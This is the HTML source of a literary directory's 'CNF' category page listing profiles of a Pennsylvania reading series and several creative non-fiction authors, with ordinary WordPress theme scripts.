	<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://havebookwilltravel.com/add-2/add-reading-series/">Add Reading Series</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="http://havebookwilltravel.com/add-2/add-venue/">Add Venue</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="http://havebookwilltravel.com/add-2/add-place-to-stay/">Add Place to Stay</a></li>
</ul>
</li>
<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="http://havebookwilltravel.com/author-index/">Authors</a>
<ul class="sub-menu">
	<li id="menu-item-9426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426"><a href="http://havebookwilltravel.com/author-index/">Author by Name</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-us/">Author by Location (USA)</a></li>
	<li id="menu-item-21075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-canada/">Author by Location (Canada)</a></li>
	<li id="menu-item-28765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28765"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-europe/">Author by Location (Europe)</a></li>
</ul>
</li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="http://havebookwilltravel.com/reading-series/">Reading Series</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="http://havebookwilltravel.com/venues/">Venues</a></li>
<li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="http://havebookwilltravel.com/donate/">Support</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="http://havebookwilltravel.com/search/">Search</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="http://havebookwilltravel.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11484"><a href="http://havebookwilltravel.com/submit-profile-updates/">Submit Profile Updates</a></li>
</ul>
</li>
</ul></div>
					<span class="search-toggle">
				<i class="fa fa-search"></i>
			</span>
		
	</div>

</nav><!-- #site-navigation -->

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo">
<h1 class="site-title" itemprop="headline"><a href="http://havebookwilltravel.com" itemprop="url" rel="home"><span itemprop="headline">Have Book Will Travel</span></a></h1>
<h2 class="site-description" itemprop="description">Connecting authors  with reading series and venues</h2></div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="wide-container">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main" >

			
				<header class="page-header">
					<h1 class="page-title">CNF</h1>				</header><!-- .page-header -->

								
					<article id="post-11295" class="post-11295 post type-post status-publish format-standard has-post-thumbnail hentry category-creative-non-fiction category-fiction category-pennsylvania category-poetry category-reading-series post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/smith-creative-writers-reading-series/">
			<img fetchpriority="high" width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2019/01/PA_Smith_Creative_Writers_Reading_Series_1_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Smith Creative Writers Reading Series" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2019/01/PA_Smith_Creative_Writers_Reading_Series_1_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2019/01/PA_Smith_Creative_Writers_Reading_Series_1_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2019/01/PA_Smith_Creative_Writers_Reading_Series_1_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/smith-creative-writers-reading-series/" rel="bookmark" itemprop="url">Smith Creative Writers Reading Series</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/genres/creative-non-fiction/" rel="category tag">CNF</a>, <a href="http://havebookwilltravel.com/category/genres/fiction/" rel="category tag">Fiction</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/pennsylvania/" rel="category tag">Pennsylvania</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>, <a href="http://havebookwilltravel.com/category/profile-type/reading-series/" rel="category tag">Reading Series</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="January 17, 2019">

</article><!-- #post-## -->

				
					<article id="post-11243" class="post-11243 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-creative-non-fiction category-poetry category-washington tag-cnf tag-ecopoetics tag-environment tag-nature tag-nonfiction tag-poetry tag-san-juan-islands tag-social-justice tag-trauma tag-washington tag-workshop post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/jill-mccabe-johnson/">
			<img width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2019/01/Jill_McCabe_Johnson3_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Jill McCabe Johnson" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2019/01/Jill_McCabe_Johnson3_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2019/01/Jill_McCabe_Johnson3_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2019/01/Jill_McCabe_Johnson3_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/jill-mccabe-johnson/" rel="bookmark" itemprop="url">Jill McCabe Johnson</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/genres/creative-non-fiction/" rel="category tag">CNF</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/washington/" rel="category tag">Washington</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="January 16, 2019">

</article><!-- #post-## -->

				
					<article id="post-8980" class="post-8980 post type-post status-publish format-standard has-post-thumbnail hentry category-arkansas category-author category-creative-non-fiction tag-arkansas tag-arkansasa tag-bread-loaf tag-cnf tag-conway tag-creative-non-fiction tag-environment tag-essays tag-memoir tag-midwest tag-minnesota tag-place tag-university-of-new-mexico-press post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/jennifer-case/">
			<img width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2018/06/Jennifer_Case_1_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Jennifer Case" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2018/06/Jennifer_Case_1_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2018/06/Jennifer_Case_1_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2018/06/Jennifer_Case_1_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/jennifer-case/" rel="bookmark" itemprop="url">Jennifer Case</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/locations/us-locations/arkansas/" rel="category tag">Arkansas</a>, <a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/genres/creative-non-fiction/" rel="category tag">CNF</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="June 17, 2018">

</article><!-- #post-## -->

				
					<article id="post-8892" class="post-8892 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-california category-creative-non-fiction category-non-fiction category-poetry tag-1913-press tag-banff-centre tag-beutner-fellow tag-caldera tag-california tag-essay-press tag-los-angeles tag-poet tag-ricochet-press tag-ugly-duckling-presse tag-vermont-studio-center tag-writer tag-yaddo post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/diana-arterian/">
			<img loading="lazy" width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2018/06/Diana_Arterian_1_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Diana Arterian" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2018/06/Diana_Arterian_1_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2018/06/Diana_Arterian_1_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2018/06/Diana_Arterian_1_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/diana-arterian/" rel="bookmark" itemprop="url">Diana Arterian</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/california/" rel="category tag">California</a>, <a href="http://havebookwilltravel.com/category/genres/creative-non-fiction/" rel="category tag">CNF</a>, <a href="http://havebookwilltravel.com/category/genres/non-fiction/" rel="category tag">Non-Fiction</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="June 8, 2018">

</article><!-- #post-## -->

				
					<article id="post-8825" class="post-8825 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-creative-non-fiction category-new-jersey tag-university-of-nevada-press-new-jersey-memoir-bay-path-university-mfa-montclair-state-university-literary-memoir-stonecoast-mfa post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/lisa-romeo/">
			<img loading="lazy" width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2018/05/Lisa_Romeo_1_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Lisa Romeo" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2018/05/Lisa_Romeo_1_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2018/05/Lisa_Romeo_1_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2018/05/Lisa_Romeo_1_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/lisa-romeo/" rel="bookmark" itemprop="url">Lisa Romeo</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/genres/creative-non-fiction/" rel="category tag">CNF</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/new-jersey/" rel="category tag">New Jersey</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="May 3, 2018">

</article><!-- #post-## -->

				
					<article id="post-8781" class="post-8781 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-creative-non-fiction category-pennsylvania category-poetry tag-autumn-house-press tag-cnf tag-creative-non-fiction tag-dobie-paisano-fellowship tag-ki-davis-award tag-nea tag-neh tag-pennsylvania tag-pittsburgh tag-poetry tag-william-faulkner-award post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/sheryl-st-germain/">
			<img loading="lazy" width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2018/04/Sheryl_St_Germain_1_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Sheryl St. Germain" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2018/04/Sheryl_St_Germain_1_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2018/04/Sheryl_St_Germain_1_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2018/04/Sheryl_St_Germain_1_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/sheryl-st-germain/" rel="bookmark" itemprop="url">Sheryl St. Germain</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/genres/creative-non-fiction/" rel="category tag">CNF</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/pennsylvania/" rel="category tag">Pennsylvania</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="May 2, 2018">

</article><!-- #post-## -->

				
					<article id="post-8560" class="post-8560 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-california category-creative-non-fiction tag-asian-american tag-autumn-house-press tag-california tag-chinese-american tag-oakland tag-vona post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/dickson-lam/">
			<img loading="lazy" width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2018/03/Dickson_Lam_1_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Dickson Lam" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2018/03/Dickson_Lam_1_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2018/03/Dickson_Lam_1_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2018/03/Dickson_Lam_1_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/dickson-lam/" rel="bookmark" itemprop="url">Dickson Lam</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/california/" rel="category tag">California</a>, <a href="http://havebookwilltravel.com/category/genres/creative-non-fiction/" rel="category tag">CNF</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="March 29, 2018">

</article><!-- #post-## -->

				
					<article id="post-7553" class="post-7553 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-creative-non-fiction category-fiction category-non-fiction tag-beacon-press tag-cnf tag-creative-non-fiction tag-fiction tag-fulbright tag-new-york tag-new-york-city tag-non-fiction tag-simon-schuster post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/marie-myung-ok-lee/">
			<img loading="lazy" width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2018/03/Marie_Myung-Ok_Lee_2_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Marie Myung-Ok Lee" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2018/03/Marie_Myung-Ok_Lee_2_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2018/03/Marie_Myung-Ok_Lee_2_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2018/03/Marie_Myung-Ok_Lee_2_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/marie-myung-ok-lee/" rel="bookmark" itemprop="url">Marie Myung-Ok Lee</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/genres/creative-non-fiction/" rel="category tag">CNF</a>, <a href="http://havebookwilltravel.com/category/genres/fiction/" rel="category tag">Fiction</a>, <a href="http://havebookwilltravel.com/category/genres/non-fiction/" rel="category tag">Non-Fiction</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="March 21, 2018">

</article><!-- #post-## -->

				
					<article id="post-7495" class="post-7495 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-creative-non-fiction category-new-jersey category-non-fiction tag-blue-mountain-center-artists-residency tag-colonialism tag-gender-studies tag-history tag-memoir tag-montclair tag-new-jersey tag-social-science tag-south-africa tag-the-ford-foundation post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/stephanie-j-urdang/">
			<img loading="lazy" width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2018/03/Stephanie_J_Urdang_2_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Stephanie J Urdang" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2018/03/Stephanie_J_Urdang_2_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2018/03/Stephanie_J_Urdang_2_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2018/03/Stephanie_J_Urdang_2_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/stephanie-j-urdang/" rel="bookmark" itemprop="url">Stephanie J Urdang</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/genres/creative-non-fiction/" rel="category tag">CNF</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/new-jersey/" rel="category tag">New Jersey</a>, <a href="http://havebookwilltravel.com/category/genres/non-fiction/" rel="category tag">Non-Fiction</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="March 1, 2018">

</article><!-- #post-## -->

				
				
	
	
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="http://havebookwilltravel.com/category/genres/creative-non-fiction/">Previous</a>
<a class="page-numbers" href="http://havebookwilltravel.com/category/genres/creative-non-fiction/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="http://havebookwilltravel.com/category/genres/creative-non-fiction/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://havebookwilltravel.com/category/genres/creative-non-fiction/page/9/">9</a>
<a class="next page-numbers" href="http://havebookwilltravel.com/category/genres/creative-non-fiction/page/3/">Next</a></div>
	</nav>

			
		</main><!-- #main -->
	</section><!-- #primary -->

		</div><!-- .wide-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright">&copy; Copyright 2026 <a href="http://havebookwilltravel.com">Have Book Will Travel</a> &middot; Designed by <a href="http://www.theme-junkie.com/">Theme Junkie</a></p>			</div><!-- .site-info -->

			<div class="social-links"><a href="https://twitter.com/bookwilltravel"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/havebookwilltravelsite/"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/havebookwilltravelanywhere/"><i class="fa fa-instagram"></i></a></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/silvia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery( document ).ready( function( $ ){
			$( ".gallery-icon a[href$='.jpg'], .gallery-icon a[href$='.jpeg'], .gallery-icon a[href$='.png'], .gallery-icon a[href$='.gif']" ).magnificPopup({
				type: 'image',
				gallery: {
					enabled: true
				}
			});
		});
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/themes/silvia/assets/js/silvia.min.js" id="silvia-scripts-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>

</body>
</html>
